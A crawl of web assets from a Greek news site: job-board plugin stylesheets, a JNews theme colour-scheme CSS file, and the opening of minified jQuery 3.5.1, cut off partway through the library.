.sjb-page .sjb-detail .list-data .v2 .jobpost-form .intl-tel-input {
  z-index: 1;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .intl-tel-input .flag-container:hover + .form-control {
  border-color: #3297fa;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .file {
  background: #fff;
  border: 1px solid #c1c1c1;
  border-radius: 0;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  font-size: 16px;
  height: 40px;
  line-height: 1.42857;
  padding: 8px 12px;
  position: relative;
  text-align: left;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  width: 100%;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .file div {
  background: #3297fa;
  border-radius: 0;
  color: #fff;
  font-size: 12px;
  height: 26px;
  padding: 5px 12px;
  position: absolute;
  right: 6px;
  text-align: center;
  top: 6px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .file input[type="file"] {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 100;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .file:hover {
  border-color: #3297fa;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .file:hover div {
  background: #067ef3;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .validity-note {
  color: #f00;
  display: none;
  font-size: 14px;
  font-style: italic;
  margin-left: 10px;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .app-submit {
  margin: 5px 0px 20px 0px;
  display: block;
  padding: 7px 30px;
  border-radius: 0;
}
.sjb-page .sjb-detail .list-data .v1 {
  border: 0;
  margin: 0;
  padding: 0;
}
.sjb-page .sjb-detail .list-data .v1 .job-detail {
  margin: 0 0 20px;
}
.sjb-page .sjb-detail .list-data .v1 .job-detail h3 {
  color: #3297fa;
  font-weight: 500;
  font-size: 24px;
}
@media (min-width: 1200px) {
  .sjb-page .sjb-detail .list-data .v1 .job-info-margin {
    margin: 0 0 10px 27px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sjb-page .sjb-detail .list-data .v1 .job-info-margin {
    margin: 0 0 10px 44px;
  }
}
.sjb-page .sjb-detail .list-data .v1 .company-tagline {
  margin: 0 0 20px;
}
.sjb-page .sjb-detail .list-data .v1 h3 {
  color: #3297fa;
  font-size: 17px;
  margin: 17px 0;
  font-weight: bold;
}
.sjb-page .sjb-detail .list-data .v1 ul {
  list-style: none;
  margin: 0 0 12px;
  padding: 0;
}
.sjb-page .sjb-detail .list-data .v1 ul li {
  font-size: 16px;
  line-height: 24px;
  padding-left: 15px;
  position: relative;
}
.sjb-page .sjb-detail  ul li::before {
  color: #3297fa;
  content: "\f101";
  font-family: "FontAwesome";
  font-size: 12px;
  left: 0;
  position: absolute;
  top: 0;
}
.sjb-page .sjb-detail .list-data .v1 .job-features {
  float: left;
  width: 100%;
}
.sjb-page .sjb-detail .list-data .v1 .job-features .table {
  font-size: 16px;
  font-weight: 400;
}
.sjb-page .sjb-detail .list-data .v1 .job-features .table td {
  border-top: 1px solid #e1e1e1;
  padding: 10px 15px;
  width: 70%;
}
.sjb-page .sjb-detail .list-data .v1 .job-features .table td:first-child {
  border-right: 1px solid #e1e1e1;
  padding-left: 0;
  width: 30%;
}
.sjb-page .sjb-detail .list-data .v1 .job-features .table tr:first-child td {
  border-top: 0;
}
.sjb-page .sjb-detail .list-data .v1 .job-features .table tr:last-child td {
  border-bottom: 1px solid #e1e1e1;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form {
  float: left;
  width: 100%;
  position: relative;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .sjb-loading {
  display: none;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .sjb-loading .sjb-overlay {
  background: rgba(255, 255, 255, 0.7);
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 9;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .sjb-loading .sjb-loader-wrapper {
  text-align: center;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .sjb-loading .sjb-loader {
  position: absolute;
  width: 79px;
  height: auto;
  z-index: 9;
  margin-top: -30px;
  top: 50%;
  left: auto;
  right: auto;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form textarea.form-control {
  min-height: 100px;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form label {
  font-size: 16px;
  font-weight: 400;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form label.small {
  margin-right: 15px;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form label.small input {
  margin-right: 5px;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .required {
  color: #f00;
  font-size: 16px;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .form-box {
  padding: 0;
  border: 1px solid #e1e1e1;
  margin-bottom: 20px;
  float: left;
  width: 100%;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .form-box h3 {
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
  font-weight: bold;
  font-size: 15px;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .form-box label span {
  color: red;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .form-box textrea {
  width: 100%;
  height: auto;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .form-control {
  font-size: 16px;
  height: 46px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .form-control:hover {
  border-color: #3297fa;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .intl-tel-input {
  z-index: 1;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .intl-tel-input .flag-container:hover + .form-control {
  border-color: #3297fa;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .file {
  background: #fff;
  border: 1px solid #e1e1e1;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  font-size: 16px;
  height: 46px;
  line-height: 1.42857;
  padding: 10px 12px;
  position: relative;
  text-align: left;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  width: 100%;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .file div {
  background: #3297fa;
  border-radius: 4px;
  color: #fff;
  font-size: 14px;
  height: 32px;
  padding: 6px 12px;
  position: absolute;
  right: 6px;
  text-align: center;
  top: 6px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .file input[type="file"] {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 100;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .file:hover {
  border-color: #3297fa;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .file:hover div {
  background: #067ef3;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .validity-note {
  color: #f00;
  display: none;
  font-size: 14px;
  font-style: italic;
  margin-left: 10px;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .app-submit {
  margin: 5px 0px 20px 0px;
  display: block;
  padding: 7px 30px;
}
.sjb-page .intl-tel-input .country-list .country,
.sjb-page .intl-tel-input .country-list .divider {
  line-height: normal;
}
.sjb-page .intl-tel-input .country-list .country::before,
.sjb-page .intl-tel-input .country-list .divider::before {
  content: "";
  font-size: 0;
  margin-right: 0;
  padding-right: 0;
}
.sjb-page .sjb-privacy-policy {
  font-size: 16px;
}
.sjb-page #jobapp-tc {
  margin-bottom: 15px;
}
.sjb-page .list-data .sjb-apply-now-btn a {
  float: right;
  border-radius: 0;
  font-size: 14px;
  padding: 10px 20px;
  margin-top: 10px;
}
.sjb-page .list-data .sjb-apply-now-btn a:hover,
.sjb-page .list-data .sjb-apply-now-btn a:focus,
.sjb-page .list-data .sjb-apply-now-btn a:visited {
  color: #fff;
}
.sjb-page .list-data .sjb-job-type-location-date {
  border-top: 1px solid #ccc;
  padding: 15px 25px;
  overflow: hidden;
}

.sjb-page .list-data .sjb-company-wrapper-details-list .sjb-company-details {
  margin-top: 10px;
}
.sjb-page .list-data .sjb-company-wrapper-details-list .sjb-company-details i {
  margin-right: 8px;
}
.sjb-page .list-data .sjb-company-wrapper-details-list {
  padding: 15px 20px;
  overflow: hidden;
}
.sjb-page .list-data .sjb-company-wrapper-details {
  padding: 15px 0;
  overflow: hidden;
}
.sjb-page .list-data .job-type i,
.sjb-page .list-data .job-location i,
.sjb-page .list-data .job-date i {
  float: left;
  margin-top: 2px;
  margin-right: 10px;
}
.sjb-page .list-data .sjb-job-info {
  margin-left: 15px;
  margin-right: 15px;
}
.sjb-page .list-data .sjb-job-info h4 span i {
  margin-right: 6px;
  padding: 6px 0;
}

.sjb-page .list-data .sjb-job-characteristics {
  border-top: 0px;
}
@media (max-width: 767px) {
  .sjb-page .list-data .company-logo img {
    width: 95px;
  }
  .sjb-page .list-data .job-type,
  .sjb-page .list-data .job-location,
  .sjb-page .list-data .job-date {
    width: 100%;
    margin: 4px 0;
  }
  .sjb-page .list-data .job-type i,
  .sjb-page .list-data .job-location i,
  .sjb-page .list-data .job-date i {
    width: 20px;
  }
  .sjb-page .list-data .sjb-apply-now-btn a {
    display: none;
  }
}
/*
* Classic View
*/

.sjb-page .list-data .v1 {
  background: #fff;
  border: 1px solid #e1e1e1;
  float: left;
  margin: 15px 0;
  padding: 20px 20px 10px;
  width: 100%;
}
.sjb-page .list-data .v1 .company-logo {
  margin-bottom: 15px;
}
.sjb-page .list-data .v1 .company-logo img {
  border: 1px solid #e1e1e1;
}
@media (max-width: 767px) {
  .sjb-page .list-data .v1 .company-logo img {
    height: 95px;
    width: 95px;
  }
}
.sjb-page .list-data .v1 .header-margin-top {
  margin-top: 16px;
}
@media (max-width: 991px) {
  .sjb-page .list-data .v1 .header-margin-top {
    margin-top: 19px;
  }
}
@media (max-width: 767px) {
  .sjb-page .list-data .v1 .header-margin-top {
    margin-top: 0;
  }
}
.sjb-page .list-data .v1 .job-info {
  margin: 0 0 10px;
}
.sjb-page .list-data .v1 .job-info h4 {
  color: #3b3a3c;
  font-size: 16px;
  margin: 0;
  padding: 0;
  word-wrap: break-word;
}
.sjb-page .list-data .v1 .job-info h4 a {
  color: #3b3a3c;
  font-size: 16px;
  word-wrap: break-word;
}
.sjb-page .list-data .v1 .job-info h4 a:hover {
  color: #3297fa;
}
.sjb-page .list-data .v1 .job-description {
  float: left;
  width: 100%;
}
.sjb-page .list-data .v1 .job-description p {
  color: #666;
  font-size: 16px;
  margin: 0 0 10px;
  word-wrap: break-word;
}
.sjb-page .list-data .v1 .job-type,
.sjb-page .list-data .v1 .job-location,
.sjb-page .list-data .v1 .job-date {
  color: #3297fa;
  font-size: 14px;
  margin-bottom: 10px;
  word-wrap: break-word;
}
.sjb-page .list-data .v1 .job-type i,
.sjb-page .list-data .v1 .job-location i,
.sjb-page .list-data .v1 .job-date i {
  color: #3b3a3c;
  margin-right: 5px;
}
.sjb-page .sjb-detail {
  margin: 30px 0 0;
}
.sjb-page .sjb-detail .list-data .v1 {
  border: 0;
  margin: 0;
  padding: 0;
}
.sjb-page .sjb-detail .list-data .v1 .job-detail {
  margin: 0 0 20px;
}
.sjb-page .sjb-detail .list-data .v1 .job-detail h3 {
  color: #3297fa;
  font-weight: 500;
  font-size: 24px;
}
@media (min-width: 1200px) {
  .sjb-page .sjb-detail .list-data .v1 .job-info-margin {
    margin: 0 0 10px 27px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sjb-page .sjb-detail .list-data .v1 .job-info-margin {
    margin: 0 0 10px 44px;
  }
}
.sjb-page .sjb-detail .list-data .v1 .company-tagline {
  margin: 0 0 20px;
}
.sjb-page .sjb-detail .list-data .v1 h3 {
  color: #3297fa;
  font-size: 17px;
  margin: 17px 0;
  font-weight: bold;
}
.sjb-page .sjb-detail .list-data .v1 ul {
  list-style: none;
  margin: 0 0 12px;
  padding: 0;
}
.sjb-page .sjb-detail .list-data .v1 ul li {
  font-size: 16px;
  line-height: 24px;
  padding-left: 15px;
  position: relative;
}
.sjb-page .sjb-detail .list-data .v1 ul li::before,
.sjb-page .sjb-detail .list-data .v2 ul li::before {
  color: #3297fa;
  content: "\f101";
  font-family: "FontAwesome";
  font-size: 12px;
  left: 0;
  position: absolute;
  top: 0;
}
.sjb-page .sjb-detail .list-data .v1 ul.country-list li::before {
  content: none;
}
.sjb-page .sjb-detail .list-data .v1 ul.country-list .country{
  padding-left: 0;
}
.sjb-page .sjb-detail .list-data .v2 ul.country-list li::before {
  content: none;
}
.sjb-page .sjb-detail .list-data .v2 ul.country-list .country{
  padding-left: 0;
}
.sjb-page .job-description-list p{
  margin : 0;
}
.sjb-page .sjb-detail .v2 .jobpost-form .form-box h3 {
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
  font-weight: bold;
  font-size: 15px;
}

.sjb-page .sjb-listing .grid-item .list-data .v2 .job-info h4 a span{
  line-height: 24px;

}
.sjb-page .sjb-listing .grid-item .list-data .v2 .job-company{
  margin-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://faistosnews.gr/newsite/wp-content/themes/jnews/data/import/localnews/scheme.css?ver=9.0.6
body_size: 620
content:
/** Color **/
.entry-header .jeg_post_meta .fa, .jeg_post_meta .fa {
	color: inherit !important;
}

/** Block **/
div.jeg_breakingnews_title {
    font-size: 12px;
    letter-spacing: normal;
}

.jeg_hero_style_1 .jeg_thumb a > div:before {
	opacity: .35;
}

.jeg_pl_lg_4 .jeg_post_title {
	line-height: 1.25;
}

.jnews-dark-mode .vc_custom_1521087666319 .jeg_breakingnews_title {
	background-color: transparent !important;
}

.jnews-dark-mode .vc_custom_1520846852047,
.jnews-dark-mode .vc_custom_1520846852047 .jeg_breakingnews .jeg_news_ticker_arrow:before {
    background: var(--j-darkgrey-bg-color) !important;
}

@media only screen and (min-width:1025px) {
	.jeg_heroblock_1 .jeg_hero_item_1 .jeg_post_title, .jeg_heroblock_2 .jeg_hero_item_1 .jeg_post_title, .jeg_heroblock_3 .jeg_hero_item_1 .jeg_post_title, .jeg_heroblock_4 .jeg_hero_item_1 .jeg_post_title, .jeg_heroblock_5 .jeg_hero_item_1 .jeg_post_title, .jeg_heroblock_9 .jeg_post_title {
		font-size: 30px;
		margin-bottom: 10px;
	}

	.jeg_pl_lg_4 .jeg_post_title {
		font-size: 30px;
		margin-bottom: 15px;
	}

	.jeg_pl_md_1 .jeg_post_title {
		font-size: 18px;
		margin-bottom: 8px;
	}

	.vc_col-sm-3 .jeg_pl_sm .jeg_thumb {
		width: 100px;
	}
	.vc_col-sm-3 .jeg_pl_sm .jeg_postblock_content {
		margin-left: 100px;
	}
}

@media only screen and (min-width:768px) and (max-width:1024px) {
	.vc_col-md-6 .jeg_pl_lg_4 .jeg_post_title {
		font-size: 24px;
	}
	.vc_col-md-6 .jeg_pl_md_2 .jeg_thumb,
	.vc_col-md-6 .jeg_pl_md_3 .jeg_thumb {
		width: 180px
	}
	.vc_col-md-6 .jeg_pl_md_2 .jeg_thumb {
		margin-right: 15px;
	}
	.vc_col-md-6 .jeg_pl_md_3 .jeg_thumb {
		margin-left: 15px;
	}
	.vc_col-md-6 .jeg_pl_md_1 .jeg_post_title {
		font-size: 16px;
	}

	.vc_col-sm-3 .jeg_pl_sm .jeg_thumb,
	.vc_col-md-3 .jeg_pl_sm .jeg_thumb {
		width: 80px;
	}

	.vc_col-sm-3 .jeg_pl_sm .jeg_postblock_content,
	.vc_col-md-3 .jeg_pl_sm .jeg_postblock_content {
		margin-left: 80px;
	}

	.vc_col-sm-3 .jeg_pl_sm .jeg_post_meta,
	.vc_col-md-3 .jeg_pl_sm .jeg_post_meta {
		display: none;
	}

	.vc_col-md-3 .popularpost_item:first-child .jeg_post_title {
		font-size: 15px;
		line-height: 1.4;
		padding-right: 40px;
		margin-top: 10px;
	}

	.vc_col-md-3 .popularpost_item:first-child .jeg_post_title a:before,
	.popularpost_item:first-child:hover .jeg_post_title a:before {
		font-size: 26px;
		width: 30px
	}

}

/** Dark mode **/
.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed),
.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row {
	background: var(--j-dark-bg-color);
}
.jnews-dark-mode .jeg_breakingnews_title {
	color: var(--j-link-txt-color)!important;
	background: var(--j-grey-bg-color)!important;
}
.jnews-dark-mode .cat-item a,
.jnews-dark-mode .jeg_block_title span,
.jnews-dark-mode .jeg_header .jeg_menu.jeg_main_menu > li > a,
.jnews-dark-mode .jeg_footer .socials_widget.nobg .fa {
	color: var(--j-link-txt-color)!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://faistosnews.gr/newsite/wp-includes/js/jquery/jquery.min.js?ver=3.5.1
body_size: 42194
content:
/*! jQuery v3.5.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.5.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option 